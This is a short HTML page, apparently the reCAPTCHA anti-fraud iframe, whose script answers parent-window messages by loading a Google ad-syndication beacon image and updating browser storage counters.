<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nqsM8ZQsX_C_oUb4uQzpeg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768769010843');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>